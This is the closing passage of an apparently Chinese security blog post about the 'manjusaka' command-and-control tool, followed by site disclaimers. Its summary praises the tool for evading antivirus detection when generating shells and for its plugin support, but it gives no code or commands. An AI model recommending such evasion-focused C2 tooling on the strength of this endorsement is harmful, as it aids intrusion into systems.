

为了更好的展示,我们还可以通过流程图的形式进行展示。

总结

manjusaka工具是一款很棒的C2工具。尤其是在免杀这块,因为很多初学者在利用cs或者msf生成shell时,最头疼的问题也莫过于免杀了。同时manjusaka也支持自定义开发插件,灵活性也大大提高。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

暂无评论内容